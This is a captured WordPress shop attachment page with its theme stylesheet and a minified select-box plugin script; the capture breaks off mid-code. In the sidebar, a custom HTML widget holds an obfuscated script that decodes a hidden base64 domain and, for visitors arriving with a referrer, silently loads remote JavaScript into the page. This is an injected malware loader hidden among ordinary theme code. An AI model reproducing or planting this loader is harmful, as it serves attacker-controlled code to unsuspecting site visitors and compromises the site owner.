                                            <a href="https://surebuyshop.com/?attachment_id=67985#main" rel="attachment"><img width="1000" height="1000" src="https://surebuyshop.com/wp-content/uploads/2017/10/002-2.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://surebuyshop.com/wp-content/uploads/2017/10/002-2.jpg 1000w, https://surebuyshop.com/wp-content/uploads/2017/10/002-2-202x202.jpg 202w, https://surebuyshop.com/wp-content/uploads/2017/10/002-2-100x100.jpg 100w, https://surebuyshop.com/wp-content/uploads/2017/10/002-2-500x500.jpg 500w, https://surebuyshop.com/wp-content/uploads/2017/10/002-2-300x300.jpg 300w, https://surebuyshop.com/wp-content/uploads/2017/10/002-2-150x150.jpg 150w, https://surebuyshop.com/wp-content/uploads/2017/10/002-2-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                                        </div><!-- .attachment -->
                                                                            </div><!-- .entry-attachment -->
                                                                    </div><!-- .entry-content -->
                                                            </article><!-- #post-## -->
                            
                                            </main><!-- #main -->
                </div><!-- #primary -->
            </div><!--/9 -->
            <div class="col-lg-3 col-md-3 col-md-pull-9 col-lg-pull-9">
                <div id="secondary" class="widget-area" role="complementary">
        <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>            </div>
        </div><!--/content -->
    </div>
</div><!--/container -->


<footer class="footercontainer" role="contentinfo"> 
    
    
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                        </div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->
    </footer>
</div><!--/wrapper-->

</div><!-- close #cg-page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adrenalin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/waypoints.min.js?ver=6.9" id="cg_waypoints-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.9" id="cg_bootstrap_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.magnific-popup.min.js?ver=6.9" id="cg_magnific-popup-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/inewsticker.js?ver=6.9" id="cg_ticker-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.9" id="cg_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/commercegurus.min.js?ver=6.9" id="cg_commercegurus_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9" id="cg_chosen_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://surebuyshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://surebuyshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9
body_size: -88
content:
/*
Theme Name: Adrenalin
Theme URI: http://www.commercegurus.com/themes/adrenalin
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Adrenalin is a beautiful WordPress & WooCommerce theme that will get your pulse racing.
Version: 1.9.13
License: GNU General Public License
License URI: license.txt
Text Domain: commercegurus
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/javascript
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.9
body_size: 33366
content:
(function(){var t,e,i,s,n,o={}.hasOwnProperty,r=function(t,e){function i(){this.constructor=t}for(var s in e)o.call(e,s)&&(t[s]=e[s]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t};s=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,i,s,n,o,r;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),children:0,disabled:t.disabled}),o=t.childNodes,r=[],s=0,n=o.length;n>s;s++)i=o[s],r.push(this.add_option(i,e,t.disabled));return r},t.prototype.add_option=function(t,e,i){return"OPTION"===t.nodeName.toUpperCase()?(""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,selected:t.selected,disabled:i===!0?i:t.disabled,group_array_index:e,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},t.prototype.escapeExpression=function(t){var e,i;return null==t||t===!1?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(i,function(t){return e[t]||"&amp;"})):t},t}(),s.select_to_array=function(t){var e,i,n,o,r;for(i=new s,r=t.childNodes,n=0,o=r.length;o>n;n++)e=r[n],i.add_node(e);return i.parsed},e=function(){function t(e,i){this.form_field=e,this.options=null!=i?i:{},t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0},t.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(){var t=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return t.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(){var t=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return t.blur_test()},100))},t.prototype.results_option_build=function(t){var e,i,s,n,o;for(e="",o=this.results_data,s=0,n=o.length;n>s;s++)i=o[s],e+=i.group?this.result_add_group(i):this.result_add_option(i),(null!=t?t.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(i.text));return e},t.prototype.result_add_option=function(t){var e,i;return t.search_match?this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.style.cssText=t.style,i.setAttribute("data-option-array-index",t.array_index),i.innerHTML=t.search_text,this.outerHTML(i)):"":""},t.prototype.result_add_group=function(t){var e;return t.search_match||t.group_match?t.active_options>0?(e=document.createElement("li"),e.className="group-result",e.innerHTML=t.search_text,this.outerHTML(e)):"":""},t.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},t.prototype.reset_single_select_options=function(){var t,e,i,s,n;for(s=this.results_data,n=[],e=0,i=s.length;i>e;e++)t=s[e],t.selected?n.push(t.selected=!1):n.push(void 0);return n},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,i,s,n,o,r,a,l,h,c,d,u;for(this.no_results_clear(),n=0,r=this.get_search_text(),t=r.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),s=this.search_contains?"":"^",i=new RegExp(s+t,"i"),h=new RegExp(t,"i"),u=this.results_data,c=0,d=u.length;d>c;c++)e=u[c],e.search_match=!1,o=null,this.include_option_in_results(e)&&(e.group&&(e.group_match=!1,e.active_options=0),null!=e.group_array_index&&this.results_data[e.group_array_index]&&(o=this.results_data[e.group_array_index],0===o.active_options&&o.search_match&&(n+=1),o.active_options+=1),(!e.group||this.group_search)&&(e.search_text=e.group?e.label:e.html,e.search_match=this.search_string_match(e.search_text,i),e.search_match&&!e.group&&(n+=1),e.search_match?(r.length&&(a=e.search_text.search(h),l=e.search_text.substr(0,a+r.length)+"</em>"+e.search_text.substr(a+r.length),e.search_text=l.substr(0,a)+"<em>"+l.substr(a)),null!=o&&(o.group_match=!0)):null!=e.group_array_index&&this.results_data[e.group_array_index].search_match&&(e.search_match=!0)));return this.result_clear_highlight(),1>n&&r.length?(this.update_results_content(""),this.no_results(r)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.search_string_match=function(t,e){var i,s,n,o;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(s=t.replace(/\[|\]/g,"").split(" "),s.length))for(n=0,o=s.length;o>n;n++)if(i=s[n],e.test(i))return!0},t.prototype.choices_count=function(){var t,e,i,s;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,s=this.form_field.options,e=0,i=s.length;i>e;e++)t=s[e],t.selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){return t.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},t.prototype.keyup_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),e){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(t.preventDefault(),this.results_showing)return this.result_select(t);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},t.prototype.clipboard_event_checker=function(){var t=this;return setTimeout(function(){return t.results_search()},50)},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return this.is_multiple&&!this.display_selected_options&&t.selected?!1:!this.display_disabled_options&&t.disabled?!1:t.empty?!1:!0},t.prototype.search_results_touchstart=function(t){return this.touch_started=!0,this.search_results_mouseover(t)},t.prototype.search_results_touchmove=function(t){return this.touch_started=!1,this.search_results_mouseout(t)},t.prototype.search_results_touchend=function(t){return this.touch_started?this.search_results_mouseup(t):void 0},t.prototype.outerHTML=function(t){var e;return t.outerHTML?t.outerHTML:(e=document.createElement("div"),e.appendChild(t),e.innerHTML)},t.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),t=jQuery,t.fn.extend({chosen:function(s){return e.browser_is_supported()?this.each(function(){var e,n;e=t(this),n=e.data("chosen"),"destroy"===s&&n?n.destroy():n||e.data("chosen",new i(this,s))}):this}}),i=function(e){function i(){return n=i.__super__.constructor.apply(this,arguments)}return r(i,e),i.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},i.prototype.set_up_html=function(){var e,i;return e=["chosen-container"],e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),i={"class":e.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",i),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},i.prototype.register_observers=function(){var t=this;return this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.search_results.bind("touchstart.chosen",function(e){t.search_results_touchstart(e)}),this.search_results.bind("touchmove.chosen",function(e){t.search_results_touchmove(e)}),this.search_results.bind("touchend.chosen",function(e){t.search_results_touchend(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.form_field_jq.bind("chosen:close.chosen",function(e){t.input_blur(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.search_field.bind("cut.chosen",function(e){t.clipboard_event_checker(e)}),this.search_field.bind("paste.chosen",function(e){t.clipboard_event_checker(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},i.prototype.destroy=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},i.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},i.prototype.container_mousedown=function(e){return this.is_disabled||(e&&"mousedown"===e.type&&!this.results_showing&&e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},i.prototype.container_mouseup=function(t){return"ABBR"!==t.target.nodeName||this.is_disabled?void 0:this.results_reset(t)},i.prototype.search_results_mousewheel=function(t){var e;return t.originalEvent&&(e=-t.originalEvent.wheelDelta||t.originalEvent.detail),null!=e?(t.preventDefault(),"DOMMouseScroll"===t.type&&(e=40*e),this.search_results.scrollTop(e+this.search_results.scrollTop())):void 0},i.prototype.blur_test=function(){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},i.prototype.close_field=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},i.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},i.prototype.test_active_click=function(e){var i;return i=t(e.target).closest(".chosen-container"),i.length&&this.container[0]===i[0]?this.active_field=!0:this.close_field()},i.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=s.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},i.prototype.result_do_highlight=function(t){var e,i,s,n,o;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),s=parseInt(this.search_results.css("maxHeight"),10),o=this.search_results.scrollTop(),n=s+o,i=this.result_highlight.position().top+this.search_results.scrollTop(),e=i+this.result_highlight.outerHeight(),e>=n)return this.search_results.scrollTop(e-s>0?e-s:0);if(o>i)return this.search_results.scrollTop(i)}},i.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},i.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},i.prototype.update_results_content=function(t){return this.search_results.html(t)},i.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},i.prototype.set_tab_index=function(){var t;return this.form_field.tabIndex?(t=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=t):void 0},i.prototype.set_label_behavior=function(){var e=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(t){return e.is_multiple?e.container_mousedown(t):e.activate_field()}):void 0},i.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},i.prototype.search_results_mouseup=function(e){var i;return i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i.length?(this.result_highlight=i,this.result_select(e),this.search_field.focus()):void 0},i.prototype.search_results_mouseover=function(e){var i;return i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i?this.result_do_highlight(i):void 0},i.prototype.search_results_mouseout=function(e){return t(e.target).hasClass("active-result")?this.result_clear_highlight():void 0},i.prototype.choice_build=function(e){var i,s,n=this;return i=t("<li />",{"class":"search-choice"}).html("<span>"+e.html+"</span>"),e.disabled?i.addClass("search-choice-disabled"):(s=t("<a />",{"class":"search-choice-close","data-option-array-index":e.array_index}),s.bind("click.chosen",function(t){return n.choice_destroy_link_click(t)}),i.append(s)),this.search_container.before(i)},i.prototype.choice_destroy_link_click=function(e){return e.preventDefault(),e.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(t(e.target))},i.prototype.choice_destroy=function(t){return this.result_deselect(t[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()):void 0},i.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},i.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},i.prototype.result_select=function(t){var e,i;return this.result_highlight?(e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):this.reset_single_select_options(),i=this.results_data[e[0].getAttribute("data-option-array-index")],i.selected=!0,this.form_field.options[i.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(i):this.single_set_selected_text(i.text),(t.metaKey||t.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[i.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale())):void 0},i.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(t)},i.prototype.result_deselect=function(t){var e;return e=this.results_data[t],this.form_field.options[e.options_index].disabled?!1:(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},i.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},i.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":t("<div/>").text(t.trim(this.search_field.val())).html()},i.prototype.winnow_results_set_highlight=function(){var t,e;return e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),t=e.length?e.first():this.search_results.find(".active-result").first(),null!=t?this.result_do_highlight(t):void 0},i.prototype.no_results=function(e){var i;return i=t('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),i.find("span").first().html(e),this.search_results.append(i),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},i.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},i.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result"),t.length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},i.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last(),t.length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},i.prototype.clear_backstroke=function(){return 